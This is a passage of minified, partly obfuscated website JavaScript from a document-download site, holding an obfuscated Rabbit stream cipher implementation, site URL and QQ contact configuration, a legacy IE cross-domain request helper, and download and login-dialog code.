n.kTaGs(t,i)},pVeCH:function(t,i){return n.AKwaQ(t,i)},fOnPE:function(t,i){return n.mEtWM(t,i)},ljENv:function(t,i){return n.mEtWM(t,i)},KdYQI:function(t,i){return n.UamKl(t,i)},tTgPu:function(t,i){return n.URKpc(t,i)},LHUAE:function(t,i){return n.elvJx(t,i)},oirQO:function(t,i){return n.jmRvJ(t,i)},nRwCT:function(t,i){return n.URKpc(t,i)},odPER:n.Tlwhw,ehpyn:function(t,i){return n.AsUch(t,i)},tabiT:function(t,i){return n.elvJx(t,i)},tqGOP:function(t,i){return n.HPEsF(t,i)},jelqG:function(t,i){return n.URKpc(t,i)},Qhuij:function(t,i){return n.WguoN(t,i)},HorkU:function(t,i){return n.AKwaQ(t,i)},svJBo:function(t,i){return n.elvJx(t,i)},nGNfZ:function(t,i){return n.AKwaQ(t,i)},FKKGN:function(t,i){return n.elvJx(t,i)},vufPn:function(t,i){return n.bKEjs(t,i)},uDKyb:function(t,i){return n.rcWNn(t,i)},tczoA:function(t,i){return n.URKpc(t,i)},Mdzgb:n.IwlTf,hfrTe:function(t,i){return n.dHHoe(t,i)},HfRAM:function(t,i){return n.xgJNx(t,i)},Bdxzr:function(t,i){return n.QHDpW(t,i)},Pgvlk:function(t,i){return n.QHDpW(t,i)},bvmLW:function(t,i){return n.QHDpW(t,i)},jMpIC:n.wpbHw,rJOcI:function(t,i){return n.UeBvo(t,i)},lrwRD:function(t,i){return n.UeBvo(t,i)},nbLlt:function(t,i){return n.iocSC(t,i)},oXboB:function(t,i){return n.UPEui(t,i)},CkqPU:function(t,i){return n.UPEui(t,i)},Tbuot:function(t,i){return n.QHDpW(t,i)},DIHpP:function(t,i){return n.dCAxf(t,i)},ZyZmA:function(t,i){return n.iocSC(t,i)},alDua:function(t,i){return n.dCAxf(t,i)},YgVTA:function(t,i){return n.rcWNn(t,i)},AJygD:function(t,i){return n.Bmbub(t,i)},PIdoy:function(t,i){return n.uWcHo(t,i)},zkLxt:function(t,i){return n.DGUfU(t,i)},BepCr:function(t,i){return n.Bmbub(t,i)},wXjWm:function(t,i){return n.uWcHo(t,i)},mMpaY:function(t,i){return n.gmWkF(t,i)},GzUtx:function(t,i){return n.ZZiIA(t,i)},hUoFR:function(t,i){return n.Bmbub(t,i)},XmMNU:function(t,i){return n.RgvSH(t,i)},egDha:function(t,i){return n.LYGFy(t,i)},lMEGa:function(t,i){return n.gimum(t,i)},DviER:function(t,i){return n.ZZiIA(t,i)},qkIlm:function(t,i){return n.GMKJc(t,i)},vIThI:function(t,i){return n.FGBkO(t,i)},fbOVr:function(t,i){return n.igRAv(t,i)},QLpav:function(t,i){return n.TMfes(t,i)},qVIty:function(t,i){return n.ZZiIA(t,i)},fDXvT:function(t,i){return n.gYrPb(t,i)},Lktgp:function(t,i){return n.ZSVau(t,i)},SDLAW:function(t,i){return n.bMWMq(t,i)},doBGt:function(t,i){return n.lPUlD(t,i)},WnThs:function(t,i){return n.xfldJ(t,i)},BJoQR:function(t,i){return n.lPUlD(t,i)},hyiDU:function(t,i){return n.WlVsJ(t,i)},PrkZw:function(t,i){return n.oCGpe(t,i)},pkvjV:function(t,i){return n.gYrPb(t,i)},shSyb:function(t,i){return n.gYrPb(t,i)},LFJbq:function(t,i){return n.egREm(t,i)},uUhxy:function(t,i){return n.igRAv(t,i)},HCzWl:function(t,i){return n.WlVsJ(t,i)},kGIWF:function(t,i){return n.egREm(t,i)},JIvuX:function(t,i){return n.igRAv(t,i)},TbXPV:function(t,i){return n.ogUhw(t,i)},qSRpf:function(t,i){return n.igRAv(t,i)},StukS:function(t,i){return n.EcJCy(t,i)},SfyBD:function(t,i){return n.ulkqg(t,i)},HpapB:function(t,i){return n.igRAv(t,i)},Sirvx:function(t,i){return n.OaNSo(t,i)},OnWBm:function(t,i){return n.igRAv(t,i)},qZGuG:function(t,i){return n.nSTOR(t,i)},eznnF:function(t,i){return n.PSjsu(t,i)},UKXMM:function(t,i){return n.QDJDG(t,i)},jrVNw:function(t,i){return n.ZRTVL(t,i)},LxIWF:function(t,i){return n.ZRTVL(t,i)},JvScW:function(t,i){return n.dPaaw(t,i)},jyylQ:function(t,i){return n.oOujR(t,i)},gpCfr:function(t,i){return n.QhwTX(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.Rabbit=s.extend({_doReset:function(){for(var w=i.BvtXm.split("|"),b=0,v,y,h,u,c,f,e,s,l,r,a,t,p,n;!![];){switch(w[b++]){case"0":if(a)for(v=i.AfuNT.split("|"),y=0;!![];){switch(v[y++]){case"0":r[3]^=c;continue;case"1":r[4]^=s;continue;case"2":h=i.unQRs(i.BJiBr(s,16),i.UNzuC(u,4294901760));continue;case"3":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"4":r[1]^=h;continue;case"5":r[5]^=h;continue;case"6":r[0]^=s;continue;case"7":u=i.unQRs(i.FTjjC(i.kqKSR(i.fLDge(f,8),i.BJiBr(f,24)),16711935),i.FTjjC(i.kqKSR(i.fLDge(f,24),i.IUlTh(f,8)),4278255360));continue;case"8":r[7]^=c;continue;case"9":c=i.kqKSR(i.ldtAt(u,16),i.FTjjC(s,65535));continue;case"10":f=l[1];continue;case"11":r[2]^=u;continue;case"12":e=l[0];continue;case"13":r[6]^=u;continue;case"14":s=i.fpmOK(i.FTjjC(i.pAZcL(i.ldtAt(e,8),i.zaPPf(e,24)),16711935),i.HcYOo(i.pAZcL(i.Cblon(e,24),i.zaPPf(e,8)),4278255360));continue;case"15":l=a.words;continue}break}continue;case"1":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"2":for(t=0;i.ZIsEq(t,8);t++)r[t]^=p[i.KYPYK(i.SrGgb(t,4),7)];continue;case"3":r=this._C=[i.pAZcL(i.Cblon(n[2],16),i.Tedme(n[2],16)),i.CXIPr(i.KYPYK(n[0],4294901760),i.KYPYK(n[1],65535)),i.CXIPr(i.Cblon(n[3],16),i.Tedme(n[3],16)),i.CXIPr(i.KYPYK(n[1],4294901760),i.KYPYK(n[2],65535)),i.jkHPS(i.Cblon(n[0],16),i.Tedme(n[0],16)),i.CMawc(i.KYPYK(n[2],4294901760),i.KYPYK(n[3],65535)),i.HmgHv(i.lKVPy(n[1],16),i.Tedme(n[1],16)),i.NFYxt(i.KYPYK(n[3],4294901760),i.KYPYK(n[0],65535))];continue;case"4":a=this.cfg.iv;continue;case"5":this._b=0;continue;case"6":for(t=0;i.ZIsEq(t,4);t++)n[t]=i.NFYxt(i.KYPYK(i.NFYxt(i.lKVPy(n[t],8),i.Tedme(n[t],24)),16711935),i.pVeCH(i.NFYxt(i.lKVPy(n[t],24),i.Tedme(n[t],8)),4278255360));continue;case"7":p=this._X=[n[0],i.fOnPE(i.lKVPy(n[3],16),i.Tedme(n[2],16)),n[1],i.ljENv(i.KdYQI(n[0],16),i.tTgPu(n[3],16)),n[2],i.ljENv(i.LHUAE(n[1],16),i.tTgPu(n[0],16)),n[3],i.oirQO(i.LHUAE(n[2],16),i.nRwCT(n[1],16))];continue;case"8":n=this._key.words;continue}break}},_doProcessBlock:function(n,t){for(var e=i.odPER.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.ehpyn(i.ehpyn(r[2],i.nRwCT(r[7],16)),i.tabiT(r[5],16));continue;case"1":r=this._X;continue;case"2":o.call(this);continue;case"3":u[0]=i.tqGOP(i.tqGOP(r[0],i.jelqG(r[5],16)),i.tabiT(r[3],16));continue;case"4":for(f=0;i.ZIsEq(f,4);f++)u[f]=i.Qhuij(i.HorkU(i.Qhuij(i.svJBo(u[f],8),i.jelqG(u[f],24)),16711935),i.nGNfZ(i.Qhuij(i.FKKGN(u[f],24),i.jelqG(u[f],8)),4278255360)),n[i.vufPn(t,f)]^=u[f];continue;case"5":u[2]=i.uDKyb(i.uDKyb(r[4],i.jelqG(r[1],16)),i.FKKGN(r[7],16));continue;case"6":u[3]=i.uDKyb(i.uDKyb(r[6],i.tczoA(r[3],16)),i.FKKGN(r[1],16));continue}break}},blockSize:n.dtaqu(128,32),ivSize:n.dtaqu(64,32)});e.Rabbit=s._createHelper(l)}(),t.mode.CTR=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var h=n.JLIAA.split("|"),c=0,f,r,e,u,o,s;!![];){switch(h[c++]){case"0":f=s.blockSize;continue;case"1":for(r=0;n.WlVsJ(r,f);r++)t[n.aPyAN(i,r)]^=e[r];continue;case"2":s.encryptBlock(e,0);continue;case"3":o&&(u=this._counter=o.slice(0),this._iv=undefined);continue;case"4":e=u.slice(0);continue;case"5":u=this._counter;continue;case"6":o=this._iv;continue;case"7":u[n.tdgFu(f,1)]=n.oOujR(n.aPyAN(u[n.tdgFu(f,1)],1),0);continue;case"8":s=this._cipher;continue}break}}});return i.Decryptor=r,i}(),function(){function o(){for(var v=i.qfqLZ.split("|"),y=0,h,c,e,o,l,s,a,u,t,n;!![];){switch(v[y++]){case"0":n[4]=i.jeCXk(i.edYdA(i.edYdA(n[4],3545052371),i.CcMPz(i.MyBfB(n[3],0),i.ndiWf(f[3],0))?1:0),0);continue;case"1":for(t=0;i.CcMPz(t,8);t++)for(h=i.vlnLR.split("|"),c=0;!![];){switch(h[c++]){case"0":r[t]=i.HOeSP(a,l);continue;case"1":e=i.rvluX(u[t],n[t]);continue;case"2":o=i.hnzef(e,65535);continue;case"3":l=i.pxLct(i.jeCXk(i.sJPFm(i.zWnlG(e,4294901760),e),0),i.cADre(i.JBCPP(i.zWnlG(e,65535),e),0));continue;case"4":s=i.xtQDv(e,16);continue;case"5":a=i.pxLct(i.xtQDv(i.iiYGe(i.xtQDv(i.JBCPP(o,o),17),i.KwXpt(o,s)),15),i.KwXpt(s,s));continue}break}continue;case"2":u=this._X;continue;case"3":n[3]=i.sInyI(i.rnrqg(i.rnrqg(n[3],1295307597),i.xZFiK(i.xtQDv(n[2],0),i.xtQDv(f[2],0))?1:0),0);continue;case"4":u[1]=i.IriQj(i.RuDgy(i.gXbFG(r[1],i.DMXKD(i.LTbie(r[0],8),i.sRYrf(r[0],24))),r[7]),0);continue;case"5":n[5]=i.DMXKD(i.imWFh(i.SLJjl(n[5],886263092),i.zQKFO(i.sRYrf(n[4],0),i.sRYrf(f[4],0))?1:0),0);continue;case"6":n[6]=i.yCLsJ(i.SLJjl(i.aAFth(n[6],1295307597),i.GRiDZ(i.sRYrf(n[5],0),i.sRYrf(f[5],0))?1:0),0);continue;case"7":u[0]=i.yCLsJ(i.aAFth(i.WQEzL(r[0],i.vkQik(i.LTbie(r[7],16),i.sRYrf(r[7],16))),i.ytuSm(i.uqhhz(r[6],16),i.sRYrf(r[6],16))),0);continue;case"8":n[0]=i.vbgce(i.TbBSo(i.TbBSo(n[0],1295307597),this._b),0);continue;case"9":u[5]=i.vbgce(i.TbBSo(i.TbBSo(r[5],i.vbgce(i.PrqVg(r[4],8),i.sRYrf(r[4],24))),r[3]),0);continue;case"10":n[1]=i.vbgce(i.FpXIw(i.FpXIw(n[1],3545052371),i.aorPh(i.sRYrf(n[0],0),i.APxlp(f[0],0))?1:0),0);continue;case"11":u[3]=i.RczGK(i.FpXIw(i.rehZZ(r[3],i.RczGK(i.RfzJS(r[2],8),i.APxlp(r[2],24))),r[1]),0);continue;case"12":for(t=0;i.AtKWx(t,8);t++)f[t]=n[t];continue;case"13":n[7]=i.aEcmH(i.rehZZ(i.SanhJ(n[7],3545052371),i.IREcT(i.UbFKC(n[6],0),i.AsUPM(f[6],0))?1:0),0);continue;case"14":u[6]=i.aEcmH(i.XAFnz(i.GbPVC(r[6],i.aEcmH(i.OmEuH(r[5],16),i.AsUPM(r[5],16))),i.aEcmH(i.yKBpc(r[4],16),i.FeMKI(r[4],16))),0);continue;case"15":this._b=i.IREcT(i.nYtRg(n[7],0),i.nYtRg(f[7],0))?1:0;continue;case"16":n=this._C;continue;case"17":u[2]=i.aEcmH(i.GbPVC(i.GbPVC(r[2],i.UwUce(i.yKBpc(r[1],16),i.gGWfN(r[1],16))),i.UwUce(i.yKBpc(r[0],16),i.gGWfN(r[0],16))),0);continue;case"18":n[2]=i.JzAub(i.DCOvV(i.DCOvV(n[2],886263092),i.vWeOD(i.shAkC(n[1],0),i.shAkC(f[1],0))?1:0),0);continue;case"19":u[7]=i.JzAub(i.aPEMg(i.xDHxq(r[7],i.SXYCL(i.yKBpc(r[6],8),i.Ljzyy(r[6],24))),r[5]),0);continue;case"20":u[4]=i.zqNLC(i.xDHxq(i.xDHxq(r[4],i.zqNLC(i.psawe(r[3],16),i.gZnTi(r[3],16))),i.uMNwL(i.RblMt(r[2],16),i.gZnTi(r[2],16))),0);continue}break}}var i={qDDiV:n.VkRLP,ZOQNV:function(t,i){return n.WlVsJ(t,i)},gxhol:function(t,i){return n.oOujR(t,i)},TCzIi:function(t,i){return n.PSjsu(t,i)},LAbCg:function(t,i){return n.QhwTX(t,i)},JwopE:function(t,i){return n.OdyvB(t,i)},IhmMR:function(t,i){return n.IOfXj(t,i)},uutKu:function(t,i){return n.oOujR(t,i)},NxaLF:function(t,i){return n.seGLP(t,i)},BHaQP:function(t,i){return n.jUHon(t,i)},gLDys:n.GTluo,niJdb:function(t,i){return n.wGlaj(t,i)},bZzdJ:function(t,i){return n.UPEui(t,i)},PkhhM:function(t,i){return n.wGlaj(t,i)},wHrdz:function(t,i){return n.jUHon(t,i)},hSlUk:function(t,i){return n.wGlaj(t,i)},nNTBy:function(t,i){return n.OHuQd(t,i)},MpTzW:function(t,i){return n.wGlaj(t,i)},JYKFp:function(t,i){return n.wGlaj(t,i)},TtTma:function(t,i){return n.seGLP(t,i)},Qdpwt:function(t,i){return n.HYJFs(t,i)},nkhRt:function(t,i){return n.PLpjd(t,i)},kubux:function(t,i){return n.RdyTU(t,i)},kgEAO:function(t,i){return n.fwsEN(t,i)},GvYcc:function(t,i){return n.PLpjd(t,i)},BglbX:function(t,i){return n.PLpjd(t,i)},NOEhr:function(t,i){return n.RdyTU(t,i)},RSfAk:function(t,i){return n.fwsEN(t,i)},IGyAd:function(t,i){return n.pnDch(t,i)},Jcsjk:function(t,i){return n.tzkiF(t,i)},kkSeR:function(t,i){return n.fwsEN(t,i)},YyZCD:function(t,i){return n.pnDch(t,i)},tcNCn:function(t,i){return n.TCkJR(t,i)},zJKIB:function(t,i){return n.PLpjd(t,i)},podup:function(t,i){return n.fwsEN(t,i)},cxlzf:function(t,i){return n.TCkJR(t,i)},gbHcD:function(t,i){return n.WlVsJ(t,i)},edYdA:function(t,i){return n.ysZNh(t,i)},SeAXh:n.xrIeM,jjReq:function(t,i){return n.rcWNn(t,i)},LTbie:function(t,i){return n.XouYJ(t,i)},Ruaff:function(t,i){return n.rcWNn(t,i)},ysRJe:function(t,i){return n.rluYR(t,i)},ZZGcU:function(t,i){return n.rcWNn(t,i)},CwoDI:function(t,i){return n.NEEOL(t,i)},ByZyr:function(t,i){return n.TCkJR(t,i)},HTiiO:function(t,i){return n.MkAvD(t,i)},gIpAg:function(t,i){return n.NEEOL(t,i)},IYTEt:function(t,i){return n.NEEOL(t,i)},FMsUb:function(t,i){return n.qpBTO(t,i)},qfqLZ:n.PmJhR,jeCXk:function(t,i){return n.XcPGD(t,i)},CcMPz:function(t,i){return n.suZgN(t,i)},MyBfB:function(t,i){return n.qpBTO(t,i)},ndiWf:function(t,i){return n.qpBTO(t,i)},vlnLR:n.CSinZ,HOeSP:function(t,i){return n.xPvZJ(t,i)},rvluX:function(t,i){return n.ysZNh(t,i)},hnzef:function(t,i){return n.TCkJR(t,i)},pxLct:function(t,i){return n.EdGgI(t,i)},sJPFm:function(t,i){return n.iocSC(t,i)},zWnlG:function(t,i){return n.iNbPN(t,i)},cADre:function(t,i){return n.XcPGD(t,i)},JBCPP:function(t,i){return n.iocSC(t,i)},xtQDv:function(t,i){return n.qpBTO(t,i)},iiYGe:function(t,i){return n.vQrhJ(t,i)},KwXpt:function(t,i){return n.iocSC(t,i)},sInyI:function(t,i){return n.XcPGD(t,i)},rnrqg:function(t,i){return n.vQrhJ(t,i)},xZFiK:function(t,i){return n.iIaYd(t,i)},IriQj:function(t,i){return n.XcPGD(t,i)},RuDgy:function(t,i){return n.vQrhJ(t,i)},gXbFG:function(t,i){return n.vQrhJ(t,i)},DMXKD:function(t,i){return n.XcPGD(t,i)},sRYrf:function(t,i){return n.zNSpw(t,i)},imWFh:function(t,i){return n.lyZnL(t,i)},SLJjl:function(t,i){return n.GxwOd(t,i)},zQKFO:function(t,i){return n.iIaYd(t,i)},yCLsJ:function(t,i){return n.VJVAN(t,i)},aAFth:function(t,i){return n.GxwOd(t,i)},GRiDZ:function(t,i){return n.iIaYd(t,i)},WQEzL:function(t,i){return n.GxwOd(t,i)},vkQik:function(t,i){return n.NbgbR(t,i)},ytuSm:function(t,i){return n.NbgbR(t,i)},uqhhz:function(t,i){return n.MWYgm(t,i)},vbgce:function(t,i){return n.NbgbR(t,i)},TbBSo:function(t,i){return n.OWDiM(t,i)},PrqVg:function(t,i){return n.HmXRk(t,i)},FpXIw:function(t,i){return n.OWDiM(t,i)},aorPh:function(t,i){return n.fcoaN(t,i)},APxlp:function(t,i){return n.zNSpw(t,i)},RczGK:function(t,i){return n.NbgbR(t,i)},rehZZ:function(t,i){return n.OWDiM(t,i)},RfzJS:function(t,i){return n.HmXRk(t,i)},AtKWx:function(t,i){return n.kXTzv(t,i)},aEcmH:function(t,i){return n.NbgbR(t,i)},SanhJ:function(t,i){return n.VhPLD(t,i)},IREcT:function(t,i){return n.NphsE(t,i)},UbFKC:function(t,i){return n.zNSpw(t,i)},AsUPM:function(t,i){return n.zNSpw(t,i)},XAFnz:function(t,i){return n.VhPLD(t,i)},GbPVC:function(t,i){return n.jDPdX(t,i)},OmEuH:function(t,i){return n.AERMM(t,i)},yKBpc:function(t,i){return n.AERMM(t,i)},FeMKI:function(t,i){return n.oPffg(t,i)},nYtRg:function(t,i){return n.ZjRNw(t,i)},UwUce:function(t,i){return n.NbgbR(t,i)},gGWfN:function(t,i){return n.vjTGQ(t,i)},JzAub:function(t,i){return n.NbgbR(t,i)},DCOvV:function(t,i){return n.oRVLr(t,i)},vWeOD:function(t,i){return n.NphsE(t,i)},shAkC:function(t,i){return n.vjTGQ(t,i)},aPEMg:function(t,i){return n.oRVLr(t,i)},xDHxq:function(t,i){return n.AqYcy(t,i)},SXYCL:function(t,i){return n.NrxyV(t,i)},Ljzyy:function(t,i){return n.vjTGQ(t,i)},zqNLC:function(t,i){return n.skMSv(t,i)},psawe:function(t,i){return n.GWbLX(t,i)},gZnTi:function(t,i){return n.vjTGQ(t,i)},uMNwL:function(t,i){return n.skMSv(t,i)},RblMt:function(t,i){return n.NMWVl(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.RabbitLegacy=s.extend({_doReset:function(){for(var w=i.qDDiV.split("|"),b=0,n,v,y,p,u,f,e,s,h,c,l,a,r,t;!![];){switch(w[b++]){case"0":n=this._key.words;continue;case"1":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue;case"2":v=this._X=[n[0],i.gxhol(i.TCzIi(n[3],16),i.LAbCg(n[2],16)),n[1],i.gxhol(i.JwopE(n[0],16),i.IhmMR(n[3],16)),n[2],i.uutKu(i.NxaLF(n[1],16),i.BHaQP(n[0],16)),n[3],i.uutKu(i.NxaLF(n[2],16),i.BHaQP(n[1],16))];continue;case"3":if(a)for(y=i.gLDys.split("|"),p=0;!![];){switch(y[p++]){case"0":r[5]^=l;continue;case"1":u=c[1];continue;case"2":f=c[0];continue;case"3":r[6]^=e;continue;case"4":r[3]^=h;continue;case"5":r[0]^=s;continue;case"6":e=i.niJdb(i.bZzdJ(i.PkhhM(i.NxaLF(u,8),i.BHaQP(u,24)),16711935),i.bZzdJ(i.PkhhM(i.NxaLF(u,24),i.wHrdz(u,8)),4278255360));continue;case"7":s=i.hSlUk(i.nNTBy(i.MpTzW(i.NxaLF(f,8),i.wHrdz(f,24)),16711935),i.nNTBy(i.JYKFp(i.TtTma(f,24),i.Qdpwt(f,8)),4278255360));continue;case"8":h=i.nkhRt(i.kubux(e,16),i.nNTBy(s,65535));continue;case"9":r[1]^=l;continue;case"10":r[2]^=e;continue;case"11":r[4]^=s;continue;case"12":c=a.words;continue;case"13":r[7]^=h;continue;case"14":l=i.nkhRt(i.kgEAO(s,16),i.nNTBy(e,4294901760));continue;case"15":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue}break}continue;case"4":this._b=0;continue;case"5":a=this.cfg.iv;continue;case"6":r=this._C=[i.nkhRt(i.kubux(n[2],16),i.kgEAO(n[2],16)),i.GvYcc(i.nNTBy(n[0],4294901760),i.nNTBy(n[1],65535)),i.BglbX(i.NOEhr(n[3],16),i.RSfAk(n[3],16)),i.BglbX(i.nNTBy(n[1],4294901760),i.IGyAd(n[2],65535)),i.BglbX(i.Jcsjk(n[0],16),i.kkSeR(n[0],16)),i.BglbX(i.YyZCD(n[2],4294901760),i.tcNCn(n[3],65535)),i.zJKIB(i.Jcsjk(n[1],16),i.podup(n[1],16)),i.zJKIB(i.tcNCn(n[3],4294901760),i.cxlzf(n[0],65535))];continue;case"7":for(t=0;i.gbHcD(t,8);t++)r[t]^=v[i.cxlzf(i.edYdA(t,4),7)];continue}break}},_doProcessBlock:function(n,t){for(var e=i.SeAXh.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.jjReq(i.jjReq(r[2],i.podup(r[7],16)),i.LTbie(r[5],16));continue;case"1":r=this._X;continue;case"2":u[3]=i.Ruaff(i.Ruaff(r[6],i.ysRJe(r[3],16)),i.LTbie(r[1],16));continue;case"3":o.call(this);continue;case"4":u[2]=i.ZZGcU(i.CwoDI(r[4],i.ysRJe(r[1],16)),i.LTbie(r[7],16));continue;case"5":for(f=0;i.gbHcD(f,4);f++)u[f]=i.zJKIB(i.cxlzf(i.zJKIB(i.LTbie(u[f],8),i.ysRJe(u[f],24)),16711935),i.ByZyr(i.HTiiO(i.LTbie(u[f],24),i.ysRJe(u[f],8)),4278255360)),n[i.edYdA(t,f)]^=u[f];continue;case"6":u[0]=i.gIpAg(i.IYTEt(r[0],i.FMsUb(r[5],16)),i.LTbie(r[3],16));continue}break}},blockSize:n.FDAAt(128,32),ivSize:n.CiARX(64,32)});e.RabbitLegacy=s._createHelper(l)}(),t.pad.ZeroPadding={pad:function(t,i){var r=n.iocSC(i,4);t.clamp();t.sigBytes+=n.tdgFu(r,n.otrJV(t.sigBytes,r)||r)},unpad:function(t){for(var r=t.words,i=n.PtRpP(t.sigBytes,1);!n.iNbPN(n.YJABa(r[n.vjiNS(i,2)],n.PtRpP(24,n.mskmM(n.otrJV(i,4),8))),255);)i--;t.sigBytes=n.AqYcy(i,1)}},t});var SysGlobal={CQQ:"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ",QQH:"2852783149",version:"2.1"},fileurl="view.taodocs.com",fileurl2="file.taodocs.com:8088",ReUrl="https://admin.taodocs.com",payurl="https://pay.taodocs.com",myurl="https://my.taodocs.com/",catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"><\/a>',catQQ3="",QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"><\/a>',QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"><\/a>';(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?module.exports=n(require("jquery")):n(jQuery)})(function(n){if(!n.support.cors&&n.ajaxTransport&&window.XDomainRequest){var t=/^https?:\/\//i,i=/^get|post$/i,r=new RegExp("^"+location.protocol,"i");n.ajaxTransport("* text html xml json",function(u,f){if(u.crossDomain&&u.async&&i.test(u.type)&&t.test(u.url)&&r.test(u.url)){var e=null;return{send:function(t,i){var o="",r=(f.dataType||"").toLowerCase();e=new XDomainRequest;/^\d+$/.test(f.timeout)&&(e.timeout=f.timeout);e.ontimeout=function(){i(500,"timeout")};e.onload=function(){var o="Content-Length: "+e.responseText.length+"\r\nContent-Type: "+e.contentType,u={code:200,message:"success"},f={text:e.responseText},t;try{if(r==="html"||/text\/html/i.test(e.contentType))f.html=e.responseText;else if(r==="json"||r!=="text"&&/\/json/i.test(e.contentType))try{f.json=n.parseJSON(e.responseText)}catch(h){u.code=500;u.message="parseerror"}else if(r==="xml"||r!=="text"&&/\/xml/i.test(e.contentType)){t=new ActiveXObject("Microsoft.XMLDOM");t.async=!1;try{t.loadXML(e.responseText)}catch(h){t=undefined}if(!t||!t.documentElement||t.getElementsByTagName("parsererror").length){u.code=500;u.message="parseerror";throw"Invalid XML: "+e.responseText;}f.xml=t}}catch(s){throw s;}finally{i(u.code,u.message,f,o)}};e.onprogress=function(){};e.onerror=function(){i(500,"error",{text:e.responseText})};f.data&&(o=n.type(f.data)==="string"?f.data:n.param(f.data));e.open(u.type,u.url);e.send(o)},abort:function(){e&&e.abort()}}}})}});firstLetter=!1;$(writeApi);window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}();var isDialog=!0,tp,paytype,OutTradeNo1,OutTradeNo2,iscopyorder,maxtime=900,maxtime2=900,timer15min,isLogin=!1,sendmail=0,Tips="",ua=navigator.userAgent.toLowerCase(),oderCode,LoadingIndex,timer,timer1,OutTradeNo="",docTitle=document.title.substr(0,document.title.lastIndexOf("_"));jQuery.support.cors=!0;var userAgent=navigator.userAgent,isLessIE11=userAgent.indexOf("compatible")>-1&&userAgent.indexOf("MSIE")>-1,isEdge=userAgent.indexOf("Edge")>-1&&!isLessIE11,isIE11=userAgent.indexOf("Trident")>-1&&userAgent.indexOf("rv:11.0")>-1,timer_login;payurl="https://pay.taodocs.com";my_url="https://my.taodocs.com";isLessIE11&&(IEReg=new RegExp("MSIE (\\d+\\.\\d+);"),IEReg.test(userAgent),IEVersionNum=parseFloat(RegExp.$1),(IEVersionNum===7||IEVersionNum===8||IEVersionNum===9)&&(payurl=""));taodocs={viewDl:function(n,t){if(paytype=t,pid=n,isMobile()){location.href=location.href.replace("www.taodocs","m.taodocs");return}if(ShowContent=="False"){alert(" 暂时无法下载");return}taodocsclick("https://"+fileurl2+"/api.aspx?action=ur&t=3&id="+clickid+"&docid="+pid);isfree=="True"?(console.log(global_islogin),global_islogin==!1?taodocs.free_login():taodocs.isviewD(pid,t)):taodocs.isviewD(pid,t)},tk_yanzheng:function(n){layer.closeAll();taodocs.isviewD(n,2);return},free_login:function(){login_layerindex=layer.open({type:1,title:!1,shadeClose:!1,skin:"login_new",shade:.4,area:["496px","496px"],content:'<div class="qtd-login-container"><div class="free_login_tip"><p>登录后免费下载<\/p><\/div> <div class="qtd-login-content"> <div class="right-box"> <div class="login-content" data-login="wx"> <div class="login-head"> <div> <div class="login-name"><span class="wx-text">微信登录<\/span><span class="phone-text">手机号登录<\/span><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none"> <path d="M0.562229 1.99202L3.35735 4.78714L0.562229 7.58225L0.562229 1.99202Z" fill="#F5FFFA" stroke="#82E0B8"><\/path> <\/svg><\/div><img id="wx-svg" data-type="wx" src="/chatai/wx-svg.svg"><img id="phone-svg" data-type="phone" src="/chatai/phone-svg.svg"> <\/div> <\/div> <div class="login-main"> <div class="login-title" data-type="wx"><img src="/img/other_wx.png" alt=""><em>微信扫码<\/em>登录 <\/div> <div class="login-title" data-type="phone"><img src="/img/pl.png" alt=""><\/i><em>手机验证码<\/em>登录 <\/div> <div class="login-title" data-type="count"><img src="/img/lz.png" alt=""><\/i><em>淘豆账号<\/em>登录 <\/div> <div class="wx-login"> <div class="wx-qr-code"> <div class="code-box"> <div id="code" style="height: 220px;"> <img id="loginQrcode" src=""> <\/div> <div class="qr-scanner" style="display: none;"> <div class="box"> <div class="line" style="display: block;"><\/div> <div class="angle"><\/div> <\/div> <\/div> <\/div><img class="guide" src="/chatai/guide.png"> <div class="reflush-btn" style="display: none;"> <p>二维码已过期<\/p> <p>点击重新获取<\/p> <p><i class="icon icon-zhongxin"><\/i><\/p> <\/div> <div class="check-agree-btn" style="display: none;"> <p>请先认真阅读协议<\/p> <p>并勾选同意<\/p> <\/div> <\/div> <p>微信和QQ是两个独立帐号，帐号信息不互通<\/p> <\/div> <div class="phone-login"> <div id="PhoneCodeLogin"> <div class="mod_top shouye" style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <input name="txt1" type="text" 